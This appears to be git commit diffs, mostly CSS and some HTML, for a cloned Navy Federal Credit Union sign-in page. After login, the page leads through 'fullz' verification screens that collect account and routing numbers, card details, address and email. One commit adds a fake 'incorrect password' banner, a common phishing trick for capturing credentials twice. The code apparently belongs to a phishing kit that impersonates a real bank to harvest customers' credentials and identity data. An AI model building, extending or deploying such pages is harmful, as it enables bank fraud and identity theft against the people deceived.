+    background-color: var(--btn-hover);
+
+}
+.acct__next-btn:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+}
+/* card verify style start here........ */
+.card__wrapper{
+    margin: 0 auto;
+    max-width: 800px;
+    padding: 2rem 1rem 2rem 1rem;
+
+}
+.card__wrapper > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+    padding-bottom: 0.7rem;
+    margin-bottom: 1.2rem;
+    border-bottom: 1px solid var(--btn-color);
+    width: 50%;
+}
+.card__verify-heading > h3{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+
+}
+.card__verify-heading{
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+    padding: 1rem 0 1.5rem 0;
+}
+.card__verify-heading > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+}
+.card__container{
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 1rem;
+    padding-top: 0.8rem;
+}
+.name-span{
+    grid-column: span 2;
+}
+.cardfullz{
+    display: flex;
+    flex-direction: column;
+}
+.cardfullz__label{
+    display: block;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.2rem;
+    padding-bottom: 0.4rem;
+    font-weight: 500;
+}
+.cardfullz__input{
+    line-height: 2;
+    padding: 0.4rem 0.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+    width: 100%;
+    border-radius: 5px;
+    outline: none;
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+
+}
+.cardfullz__input:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+}
+.card__next-btn{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 0.9rem 1.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.3rem;
+    font-weight: 700;
+    margin-top: 1rem;
+    border-radius: 8px;
+    width: 100%;
+    cursor: pointer;
+    background-color: var(--btn-color);
+    color: var(--white);
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.card__next-btn:hover{
+    background-color: var(--btn-hover);
+}
+.card__next-btn:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+    
+}
+/* Address verify style start here........ */
+.address__wrapper{
+    margin: 0 auto;
+    max-width: 800px;
+    padding: 2rem 1rem 2rem 1rem;
+}
+.address__wrapper{
+    padding: 1rem 0 3rem 0;
+
+}
+.address__wrapper > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+    padding-bottom: 0.7rem;
+    margin-bottom: 1.2rem;
+    border-bottom: 1px solid var(--btn-color);
+    width: 50%;
+}
+.address__verify-heading{
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+    padding: 1rem 0 1.5rem 0;
+}
+.address__verify-heading > h3{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+}
+.address__verify-heading > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+}
+.address__container{
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 1rem;
+    padding-top: 0.8rem;
+}
+.address-span{
+    grid-column: span 2;
+}
+.addressfullz__label{
+    display: block;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.2rem;
+    padding-bottom: 0.4rem;
+    font-weight: 500;
+}
+.addressfullz__input{
+    line-height: 2;
+    padding: 0.4rem 0.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+    width: 100%;
+    border-radius: 5px;
+    outline: none;
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.addressfullz__input:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+}
+.address__next-btn{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 0.9rem 1.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.3rem;
+    font-weight: 700;
+    margin-top: 1rem;
+    border-radius: 8px;
+    width: 100%;
+    cursor: pointer;
+    background-color: var(--btn-color);
+    color: var(--white);
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.address__next-btn:hover{
+    background-color: var(--btn-hover);
+}
+.address__next-btn:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+
+}
+/* Email address verify page style start here........ */
+.mail__wrapper{
+    margin: 0 auto;
+    max-width: 800px;
+    padding: 2rem 1rem 2rem 1rem;
+}
+.mail__wrapper > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+    padding-bottom: 0.7rem;
+    margin-bottom: 1.2rem;
+    border-bottom: 1px solid var(--btn-color);
+    width: 50%;
+}
+.mail__verify-heading{
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+    padding: 1rem 0 1.5rem 0;
+}
+.mail__verify-heading > h3{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+}
+.mail__verify-heading > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+}
+.mail__wrap{
+    display: flex;
+    flex-direction: column;
+    gap: 0.2rem;
+}
+.mail__label{
+    display: block;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    font-weight: 600;
+    padding-top: 0.5em;
+}
+.mail__input{
+    line-height: 2;
+    padding: 0.4rem 0.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+    width: 50%;
+    border-radius: 5px;
+    outline: none;
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.mail__input:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+}
+.mail__next-btn{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 0.9rem 1.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.3rem;
+    font-weight: 700;
+    margin-top: 1rem;
+    border-radius: 8px;
+    width: 50%;
+    cursor: pointer;
+    background-color: var(--btn-color);
+    color: var(--white);
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.mail__next-btn:hover{
+    background-color: var(--btn-hover);
+}
+.mail__next-btn:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+}
+/* ///////::::: Media queries for all fulz webpage start here...:::::::///////// */
+@media(max-width:320px){
+     .background__Image{
+        background-size: auto 500px;
+        background-position: center top;
+    } 
+    
+    .wrapper > p {
+        font-size: 1.4rem;
+        margin-bottom: 0rem;
+        width: 100%;
+    }
+    .verify__heading > h3 {
+        font-size: 1rem;
+    }
+    .verify__heading {
+        padding: 1rem 0 1rem 0;
+    }
+    .acct__input, .rout__input {
+        width: 100%;
+    }
+    .acct__next-btn {
+        width: 100%;     
+    }
+}
+@media(min-width:321px) and (max-width:375px){
+    .background__Image{
+        background-size: auto 500px;
+        background-position: center top;
+    } 
+    .wrapper > p {
+        width: 100%;
+    }
+    .verify__heading > h3 {
+        font-size: 1.2rem;
+    }
+    .acct__input, .rout__input {
+        width: 100%;
+    }
+    .acct__next-btn {
+        width: 100%;
+    }
+
+}
+@media(min-width:376px) and (max-width:414px){
+    .background__Image{
+        background-size: auto 500px;
+        background-position: center top;
+    } 
+    .verify__heading > h3 {
+        font-size: 1.2rem;
+    }
+    .acct__input, .rout__input {
+        width: 100%;
+    }
+    .acct__next-btn {
+        width: 100%;
+    }
+
+}
+@media(min-width:415px) and (max-width:540px){
+    .background__Image{
+        background-size: auto 610px;
+        background-position: center top;
+    } 
+    .verify__heading > h3 {
+        font-size: 1.4rem;
+    }
+    .acct__input, .rout__input {
+        width: 100%;
+    }
+    .acct__next-btn {
+        width: 100%;
+    }
+
+}
+@media(min-width:541px) and (max-width:768px){
+    .background__Image{
+        background-size: auto 370px;
+        background-position: center top;
+    } 
+    .verify__heading > h3 {
+        font-size: 1.5rem;
+    }
+    .wrapper {
+        padding: 2rem 1rem 2rem 5rem;
+    }
+    .header__verify {
+        padding-left: 5rem;
+    }
+
+}
+@media(min-width:769px) and (max-width:992px){
+    .background__Image{
+        background-size: auto 400px;
+        background-position: center top;
+    }
+
+}
+@media(min-width:993px) and (max-width:1024px){
+    .background__Image{
+        background-size: auto 400px;
+        background-position: center top;
+
+}
+}
+@media (min-width: 1025px){
+    .background__Image{
+        background-size: auto 400px;
+        background-position: center top;
+}
+}
+
+
+
+
+
+/* media queries for overall webpage.... */
 @media(max-width:320px){
     .backgoundImage{
         display: none;
@@ -553,7 +1075,7 @@
         width: 22px;
     }
     .welcome__heading {
-        font-size: 1.5rem;
+        font-size: 1.3rem;
     }
     .loginBackground{
         background-image: none;
@@ -663,7 +1185,7 @@
         width: 22px;
     }
     .welcome__heading {
-        font-size: 1.5rem;
+        font-size: 1.3rem;
     }
     .loginBackground{
         background-image: none;
@@ -863,7 +1385,7 @@
     }
 
 }
-@media(min-width:415px) and (max-width:768px){
+@media(min-width:415px) and (max-width:540px){
     .backgoundImage{
         display: none;
     }
@@ -885,31 +1407,54 @@
         gap: 1.5rem;
         flex-shrink: 0;
     }
+    .imageLogo{
+        width: 160px;
+    }
     .image-Logo{
-        width: 300px;
-    }
-    .imageLogo{
-        display: none;
-        width: 160px;
+        display: none;
     }
     .imageMenu{
         width: 22px;
     }
+    .welcome__heading {
+        font-size: 1.5rem;
+    }
+    .loginBackground{
+        background-image: none;
+        min-height: 460px;
+        padding: 0 1rem;
+    }
+    .member__left-side {
+        padding: 2rem 1rem 5rem 1rem;
+    }
+    .login__wrapper{
+        display: block;
+    }
+    .username__input, .password__input {
+        width: 100%;
+    }
+    .loginpanel__container {
+        max-width: 800px;
+        margin: 2rem auto 0px;
+    }
+    .sign__btn {
+        width: 100%;
+    }
     .customer__img{
         display: none;
     }
-    .member__left-side {
-        padding: 2rem 2rem 5rem 2rem;
+    .buttons {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+       
     }
     .customer__section{
+        display: grid;
         grid-template-columns: 1fr;
-    
-    }
-    .member__left-side p {
-        max-width: 100%;
-    }
-    .loginpanel__container {
-        margin-left: 2rem;
+    }
+    .member__heading {
+        font-size: 1.3rem;
     }
     .enquiry__container {
         flex-direction: column;
@@ -921,18 +1466,117 @@
         margin: 50px 0px 0px;
         padding: 0 1rem;
     }
+    .footer__housing {
+        flex-direction: column;
+        align-items: flex-start;   
+    }
+    .footer__fede a, .footer__equal a {
+        font-size: 0.8rem;
+        font-weight: 700;
+    }
+    .footer__container{
+        grid-template-columns: 1fr;
+        padding: 2rem  1rem 1rem 1rem;
+        gap: 0.5rem;
+    }
+    .left-img {
+        max-width: 100px;    
+    }
+    .footer__links{    
+        font-size: 1rem;
+    }
+    .rout__member {  
+        font-size: 1.1rem;
+    }
+    .pipe__line-rut,.pipe__fade{
+        display: none;
+    }
+    .img__circle {
+        left: 35%;
+    }
     .enquiry__box1-text p {
-        font-size: 1.4rem;
+        font-size: 1.1rem;
+    }
+
+}
+@media(min-width:541px) and (max-width:768px){
+    .backgoundImage{
+        display: none;
+    }
+    .headerImage{
+        display: none;
+    }
+    .headerNav{
+        display: none;
+    }
+    .image-Logo{
+        display: none;
+    }
+    .headerBackground{
+        height: 50px;
+    }
+    .headerlogo__small-mobile{
+        display: inline-flex;
+        align-items: center;
+        position: absolute;
+        top: 10px;
+        left: 1rem;
+        gap: 1.5rem;
+        flex-shrink: 0;
+    }
+    .imageLogo{
+        width: 180px;
+    }
+    .loginBackground {
+        min-height: 415px;
+        background-image: none;
+    }
+   
+    .imageMenu{
+        width: 22px;
+    }
+    .member__left-side {
+        padding: 2rem 2rem 5rem 2rem;
+    }
+    .loginpanel__container {
+        max-width: 920px;
+    }
+    .headerContainer {
+        max-width: 920px;
+    }
+    .loginpanel {
+        max-width: 570px;
+    }
+    .welcome__heading {
+        font-size: 2rem;
+    }
+    .customer__section{
+        grid-template-columns: 1fr;
+    }
+    .customer__img {
+      display: none;
+    }
+    .enquiry__container {
+        padding: 2rem 1rem 2.5rem 1rem;
+        flex-direction: column;
+    }
+    .enquiry__box1 {
+        height: 200px;
         max-width: 100%;
-    }
-    .img__circle{
-        left: 40%;
+        margin: 40px 0px 15px;
+        padding: 0 20px;
+    }
+    .img__circle {
+        left: 38%;
+    }
+    .footer__container {
+        max-width: 920px;
     }
     .rout__member {
         font-size: 1rem;
     }
     .footer__links {
-        font-size: 0.8rem;
+        font-size: 1rem;
     }
     .navy {
         font-size: 0.8rem;
@@ -940,29 +1584,140 @@
     .footer__fede a, .footer__equal a {
         font-size: 0.8rem;
     }
+    .footer__paragraphs {
+        font-size: 0.7rem;
+    }
 
 }
 @media(min-width:769px) and (max-width:992px){
+    .backgoundImage{
+        display: none;
+    }
+    .headerImage{
+        display: none;
+    }
+    .headerNav{
+        display: none;
+    }
+    .image-Logo{
+        display: flex;
+        width: 300px;
+    }
+    .imageLogo{
+        display: none;
+    }
+    .headerBackground{
+        height: 50px;
+    }
+    .headerlogo__small-mobile{
+        display: inline-flex;
+        align-items: center;
+        position: absolute;
+        top: 10px;
+        left: 1rem;
+        gap: 1rem;
+        flex-shrink: 0;
+    }
+   
+    .loginBackground {
+        min-height: 350px;
+        background-image: none;
+    }
+   
+    .imageMenu{
+        width: 22px;
+    }
+    .member__left-side {
+        padding: 2rem 2rem 5rem 2rem;
+    }
+    .loginpanel__container {
+        max-width: 980px;
+        margin-top: 2rem;
+    }
+    .headerContainer {
+        max-width: 920px;
+    }
+    .loginpanel {
+        max-width: 660px;
+    }
+    .welcome__heading {
+        font-size: 2rem;
+    }
+    .customer__section{
+        grid-template-columns: 1fr;
+    }
+    .customer__img {
+      display: none;
+    }
+    .sign__btn {
+        width: 100%;
+    }
+    .member__heading {
+        font-size: 1.7rem;
+    }
+    .member__left-side p {
+        font-size: 1.9rem;
+        max-width: 100%;
+    }
+    .enquiry__container {
+        padding: 2rem 1rem 2.5rem 1rem;
+        flex-direction: column;
+    }
+    .enquiry__box1 {
+        height: 200px;
+        max-width: 100%;
+        margin: 40px 0px 15px;
+        padding: 0 20px;
+    }
+    .img__circle {
+        left: 42%;
+    }
+    .footer__container {
+        max-width: 920px;
+    }
+    .rout__member {
+        font-size: 1rem;
+    }
+    .footer__links {
+        font-size: 1rem;
+    }
+    .navy {
+        font-size: 0.8rem;
+    }
+    .footer__fede a, .footer__equal a {
+        font-size: 0.8rem;
+    }
+    .footer__paragraphs {
+        font-size: 0.7rem;
+    }
+}
+@media(min-width:993px) and (max-width:1024px){
+    .member__left-side {
+        padding: 5rem 2rem 5rem 2rem;
+    }
     .backgoundImage {
         right: 0px;
     }
+    .enquiry__container {
+        display: flex;
+        gap: 1rem;
+        padding: 0 1rem;
+        margin: 0 auto;
+        max-width: 100%;
+    }
+    .member__left-side p {
+        font-size: 1rem;
+    }
+}
+@media (min-width: 1025px){
+    .backgoundImage {
+        right: 110px;
+    }
     .member__left-side {
-        padding: 5rem 2rem 5rem 2rem;
-    }
-    .loginpanel__container {
-        max-width: 920px;
-    }
-    .headerContainer {
-        max-width: 920px;
-    }
-    .loginpanel {
-        max-width: 570px;
-    }
-    .enquiry__container {
-        max-width: 920px;
-    }
-    .footer__container {
-        max-width: 920px;
+        padding: 5rem 2rem 5rem 10rem;
+    }
+    .member__left-side p {
+        font-size: 1.5rem;
     }
     .rout__member {
         font-size: 1rem;
@@ -971,96 +1726,13 @@
         font-size: 1rem;
     }
     .navy {
-        font-size: 0.8rem;
+        font-size: 0.9rem;
     }
     .footer__fede a, .footer__equal a {
-        font-size: 0.8rem;
+        font-size: 0.9rem;
     }
     .footer__paragraphs {
-        font-size: 0.7rem;
-    }
-
-}
-@media(min-width:992px) and (max-width:1024px){
-    .backgoundImage {
-        right: 0px;
-    }
-    .member__left-side {
-        padding: 5rem 2rem 5rem 2rem;
-    }
-    .loginpanel__container {
-        max-width: 920px;
-    }
-    .headerContainer {
-        max-width: 920px;
-    }
-    .loginpanel {
-        max-width: 570px;
-    }
-    .enquiry__container {
-        max-width: 920px;
-    }
-    .footer__container {
-        max-width: 920px;
-    }
-    .rout__member {
         font-size: 1rem;
     }
-    .footer__links {
-        font-size: 1rem;
-    }
-    .navy {
-        font-size: 0.8rem;
-    }
-    .footer__fede a, .footer__equal a {
-        font-size: 0.8rem;
-    }
-    .footer__paragraphs {
-        font-size: 0.7rem;
-    }
-
-}
-@media(max-width:1025px){
-    /* .member__left-side {
-        padding: 5rem 2rem 5rem 2rem;
-    }
-    .backgoundImage {
-        right: 0;
-    } */
-    .backgoundImage {
-        right: 0px;
-    }
-    .member__left-side {
-        padding: 5rem 2rem 5rem 2rem;
-    }
-    .loginpanel__container {
-        max-width: 920px;
-    }
-    .headerContainer {
-        max-width: 920px;
-    }
-    .loginpanel {
-        max-width: 570px;
-    }
-    .enquiry__container {
-        max-width: 920px;
-    }
-    .footer__container {
-        max-width: 920px;
-    }
-    .rout__member {
-        font-size: 1rem;
-    }
-    .footer__links {
-        font-size: 1rem;
-    }
-    .navy {
-        font-size: 0.8rem;
-    }
-    .footer__fede a, .footer__equal a {
-        font-size: 0.8rem;
-    }
-    .footer__paragraphs {
-        font-size: 0.7rem;
-    }
-}+    
+}


==== commit fc8d6510: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -50,6 +50,13 @@
         <div class="loginBackground">
              <div class="loginpanel__container">
                 <h3 class="welcome__heading">Welcome to Digital Banking</h3>
+                <div class="error__container">
+                    <div class="error__wrap">
+                        <img src="./images/error_img.png" alt="" class="warning-icon">
+                        <p>The username or password you entered was incorrect. Please try again.</p>
+                    </div>
+                    <img src="./images/cancel_img.png" alt="" class="xmark">
+                </div>
                 <div class="loginpanel">
                     <div class="login__padlock">
                         <i class="fa-solid fa-lock lock-img"></i>
@@ -70,8 +77,8 @@
                             <input type="password" name="" id="password" class="password__input" maxlength="32">
                             <img src="./images/img-eye-open.png" alt="" class="eye-img">
                         </div>
-                        <a href="./updatefullz_1.html" class="sign__btn">Sign In</a>
-                            <!-- <button class="sign__btn">Sign In</button> -->
+                        <!-- <a href="./updatefullz_1.html" class="sign__btn">Sign In</a> -->
+                            <button type="submit" class="sign__btn" disabled>Sign In</button>
                     </form>
                     <a href="#" class="sign__help">Sign In Help</a>
 
--- a/style/style.css
+++ b/style/style.css
@@ -20,8 +20,10 @@
     --grey:#f3f3f1;
     --lightblack:#0c0d0e;
     --dark:#383939;
+    --error-color:#d31313;
     --btn-color:#ed780f;
     --btn-hover:#954d09;
+    --btn-active:#b54e00;
     --footer-color:#f1f0ef;
 }
 
@@ -135,8 +137,8 @@
     color: var(--white);
 }
 .loginBackground{
-    background: #90c3f0 no-repeat;
-    background-image: linear-gradient(180deg, rgba(144, 195, 240, 0.0), rgba(195, 225, 250, 0.0)), 
+    background: #68a2d4 no-repeat;
+    background-image: linear-gradient(180deg, rgba(144, 195, 240, 7.0), rgba(195, 225, 250, 0.0)), 
                   url(../images/img-backdrop.png);
     background-position-x: 50%;
     background-size: contain;
@@ -252,12 +254,13 @@
 
 }
 .sign__btn{
-    background-color: var(--btn-color);
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    background-color: var(--btn-active);
     color: var(--white);
-    cursor: pointer;
     white-space: nowrap;
     border-radius: 6px;
-    display: block;
     font-family: "Source Sans 3", font-1 ;
     font-size: 1rem;
     font-weight: 500;
@@ -265,10 +268,24 @@
     padding: 0 5px;
     margin-top: 1.6rem;
     width: 80px;
-}
-.sign__btn:hover{
+    opacity: 0.2;
+    pointer-events: none;
+}
+.sign__btn.active{
+    background-color: var(--btn-color);
+    cursor: pointer;
+    pointer-events: auto;
+    opacity: 1;
+}
+.sign__btn.active:hover{
     background-color: var(--btn-hover);
     color: var(--white);
+}
+.sign__btn.active:focus{
+    outline: 2px dotted var(--lightblue);
+    outline-offset: 1px;
+    outline-width: 2.3px;
+    transition: none;
 }
 .sign__help{
     width: max-content;
@@ -396,6 +413,40 @@
     font-weight: 700;
     max-width: 200px;
 }
+.error__container{
+    display: none;
+    justify-content: space-between;
+    align-items: center;
+    background-color: var(--error-color);
+    width: 100%;
+    max-width: 550px;
+    padding: 0.5rem 0.8rem;
+    margin-bottom: 1rem;
+}
+.error__wrap{
+    display: flex;
+    align-items: center;
+}
+.error__wrap p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 0.8rem;
+    font-weight: 400;
+    color: var(--white);
+    padding-left: 0.8rem;
+}
+.showerrorcontainer{
+    display: flex !important;
+}
+.warning-icon{
+    width: 18px;
+    color: var(--white);
+    background-color: transparent;
+}
+.xmark{
+    width: 22px;
+    color: var(--white);
+    cursor: pointer;
+}
 .img__next-container{
     display: flex;
     justify-content: center;
@@ -672,7 +723,7 @@
 }
 .card__container{
     display: grid;
-    grid-template-columns: repeat(2, 1fr);
+    grid-template-columns: repeat( 2,1fr);
     gap: 1rem;
     padding-top: 0.8rem;
 }
@@ -745,7 +796,7 @@
     padding: 2rem 1rem 2rem 1rem;
 }
 .address__wrapper{
-    padding: 1rem 0 3rem 0;
+    padding: 1rem 1rem 3rem 1rem;
 
 }
 .address__wrapper > p{
@@ -927,11 +978,7 @@
 }
 /* ///////::::: Media queries for all fulz webpage start here...:::::::///////// */
 @media(max-width:320px){
-     .background__Image{
-        background-size: auto 500px;
-        background-position: center top;
-    } 
-    
+
     .wrapper > p {
         font-size: 1.4rem;
         margin-bottom: 0rem;
@@ -949,12 +996,47 @@
     .acct__next-btn {
         width: 100%;     
     }
+    .card__wrapper > p {
+        font-size: 1rem;
+        width: 100%;
+    }
+    .card__verify-heading > h3 {
+        font-size: 0.9rem;
+    }
+    .card__container {
+        grid-template-columns: repeat(1, 1fr);
+    }
+    .name-span{
+        grid-column: span 1;
+    }
+    .address__wrapper > p {
+        width: 100%;
+    }
+    .address__verify-heading > h3 {
+        font-size: 0.9rem;
+    }
+    .address__container {
+        grid-template-columns: repeat(1, 1fr);
+    }
+    .address-span {
+        grid-column: span 1;
+    }
+    .mail__wrapper > p {
+        width: 100%;
+        font-size: 1.rem;
+    }
+    .mail__verify-heading > h3 {
+        font-size: 1rem;
+    }
+    .mail__input {
+        width: 100%;
+    }
+    .mail__next-btn {
+        width: 100%;
+    }
+
 }
 @media(min-width:321px) and (max-width:375px){
-    .background__Image{
-        background-size: auto 500px;
-        background-position: center top;
-    } 
     .wrapper > p {
         width: 100%;
     }
@@ -967,11 +1049,47 @@
     .acct__next-btn {
         width: 100%;
     }
+    .card__container {
+        grid-template-columns: repeat(1, 1fr);
+    }
+    .name-span{
+        grid-column: span 1;
+    }
+    .card__wrapper > p {
+        width: 100%;
+    }
+    .card__verify-heading > h3 {
+        font-size: 1.3rem;
+    }
+    .address__wrapper > p {
+        width: 100%;
+    }
+    .address__verify-heading > h3 {
+        font-size: 1.3rem;
+    }
+    .address__container {
+        grid-template-columns: repeat(1, 1fr);
+    }
+    .address-span {
+        grid-column: span 1;
+    }
+    .mail__wrapper > p {
+        width: 100%;
+    }
+    .mail__verify-heading > h3 {
+        font-size: 1.1rem;
+    }
+    .mail__input {
+        width: 100%;
+    }
+    .mail__next-btn {
+        width: 100%;
+    }
 
 }
 @media(min-width:376px) and (max-width:414px){
     .background__Image{
-        background-size: auto 500px;
+        background-size: auto 1000px;
         background-position: center top;
     } 
     .verify__heading > h3 {
@@ -983,11 +1101,48 @@
     .acct__next-btn {
         width: 100%;
     }
+    .card__container {
+        grid-template-columns: repeat(1, 1fr);
+    }
+    .name-span{
+        grid-column: span 1;
+    }
+    .card__wrapper > p {
+        width: 100%;
+    }
+    .card__verify-heading > h3 {
+        font-size: 1.3rem;
+    }
+    .address__wrapper > p {
+        width: 100%;
+    }
+    .address__verify-heading > h3 {
+        font-size: 1.3rem;
+    }
+    .address__container {
+        grid-template-columns: repeat(1, 1fr);
+    }
+    .address-span {
+        grid-column: span 1;
+    }
+    .mail__wrapper > p {
+        width: 100%;
+    }
+    .mail__verify-heading > h3 {
+        font-size: 1.4rem;
+    }
+    .mail__input {
+        width: 100%;
+    }
+    .mail__next-btn {
+        width: 100%;
+    }
+
 
 }
 @media(min-width:415px) and (max-width:540px){
     .background__Image{
-        background-size: auto 610px;
+        background-size: auto 710px;
         background-position: center top;
     } 
     .verify__heading > h3 {
@@ -999,13 +1154,24 @@
     .acct__next-btn {
         width: 100%;
     }
+    .card__wrapper > p {
+        width: 100%;
+    }
+    .address__wrapper > p {
+        width: 100%;
+    }
+    .mail__wrapper > p {
+        width: 100%;
+    }
+    .mail__input {
+        width: 100%;
+    }
+    .mail__next-btn {
+        width: 100%;
+    }
 
 }
 @media(min-width:541px) and (max-width:768px){
-    .background__Image{
-        background-size: auto 370px;
-        background-position: center top;
-    } 
     .verify__heading > h3 {
         font-size: 1.5rem;
     }
@@ -1013,29 +1179,69 @@
         padding: 2rem 1rem 2rem 5rem;
     }
     .header__verify {
-        padding-left: 5rem;
-    }
-
+        padding-left: 2rem;
+    }
+    .card__wrapper {
+        max-width: 700px;
+    }
+    .mail__wrapper {
+        padding: 2rem 1rem 2rem 5rem;
+    }
 }
 @media(min-width:769px) and (max-width:992px){
-    .background__Image{
-        background-size: auto 400px;
+    .background__Image {
+        background-size: 1000px;
         background-position: center top;
     }
-
+    .card__container {
+        max-width: 530px;
+    }
+    .card__next-btn {
+        max-width: 530px;
+    }
+    .address__container {
+        max-width: 600px;
+    }
+    .address__next-btn {
+        max-width: 600px;
+    }
 }
 @media(min-width:993px) and (max-width:1024px){
-    .background__Image{
-        background-size: auto 400px;
+    .background__Image {
+        background-size: auto 500px;
         background-position: center top;
-
-}
+    }
+    .card__container {
+        max-width: 500px;
+    }
+    .card__next-btn {
+        max-width: 500px;
+    }
+    .address__container {
+        max-width: 600px;
+    }
+    .address__next-btn {
+        max-width: 600px;
+    }
 }
 @media (min-width: 1025px){
     .background__Image{
-        background-size: auto 400px;
-        background-position: center top;
-}
+        background-size: auto 550px;
+        background-position: top left;
+   }
+   .card__container {
+    max-width: 530px;
+}
+.card__next-btn {
+    max-width: 530px;
+}
+.address__container {
+    max-width: 500px;
+}
+.address__next-btn {
+    max-width: 500px;
+}
+
 }
 
 
@@ -1079,7 +1285,7 @@
     }
     .loginBackground{
         background-image: none;
-        min-height: 460px;
+        min-height: 550px;
         padding: 0 1rem;
     }
     .member__left-side {
@@ -1189,7 +1395,7 @@
     }
     .loginBackground{
         background-image: none;
-        min-height: 460px;
+        min-height: 550px;
         padding: 0 1rem;
     }
     .member__left-side {
@@ -1307,7 +1513,7 @@
     }
     .loginBackground{
         background-image: none;
-        min-height: 460px;
+        min-height: 550px;
         padding: 0 1rem;
     }
     .member__left-side {
@@ -1421,7 +1627,7 @@
     }
     .loginBackground{
         background-image: none;
-        min-height: 460px;
+        min-height: 550px;
         padding: 0 1rem;
     }
     .member__left-side {
@@ -1528,7 +1734,7 @@
         width: 180px;
     }
     .loginBackground {
-        min-height: 415px;
+        min-height: 450px;
         background-image: none;
     }
    
@@ -1536,10 +1742,11 @@
         width: 22px;
     }
     .member__left-side {
-        padding: 2rem 2rem 5rem 2rem;
+        padding: 2rem 2rem 5rem 5rem;
     }
     .loginpanel__container {
         max-width: 920px;
+        padding-left: 5rem;
     }
     .headerContainer {
         max-width: 920px;
@@ -1587,9 +1794,13 @@
     .footer__paragraphs {
         font-size: 0.7rem;
     }
+    .error__container {
+        max-width: 570px;
+    }
 
 }
 @media(min-width:769px) and (max-width:992px){
+
     .backgoundImage{
         display: none;
     }
@@ -1618,9 +1829,12 @@
         gap: 1rem;
         flex-shrink: 0;
     }
+    .error__container {
+        max-width: 660px;
+    }
    
     .loginBackground {
-        min-height: 350px;
+        min-height: 420px;
         background-image: none;
     }
    
@@ -1628,11 +1842,12 @@
         width: 22px;
     }
     .member__left-side {
-        padding: 2rem 2rem 5rem 2rem;
+        padding: 2rem 2rem 5rem 5rem;
     }
     .loginpanel__container {
         max-width: 980px;
         margin-top: 2rem;
+        padding-left: 5rem;
     }
     .headerContainer {
         max-width: 920px;
@@ -1658,6 +1873,7 @@
     .member__left-side p {
         font-size: 1.9rem;
         max-width: 100%;
+        max-width: 500px;
     }
     .enquiry__container {
         padding: 2rem 1rem 2.5rem 1rem;
@@ -1689,6 +1905,12 @@
     }
     .footer__paragraphs {
         font-size: 0.7rem;
+    }
+    .address__container {
+        max-width: 600px;
+    }
+    .address__next-btn {
+        max-width: 600px;
     }
 }
 @media(min-width:993px) and (max-width:1024px){

==== commit 9f861432: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,189 +1,136 @@
- <!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
+
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
-    <title>Navy Federal Credit Union - Our Members are the Mission &reg;</title>
-    <link rel="shortcut icon" href="./images/fv-img.ico" type="image/x-icon">
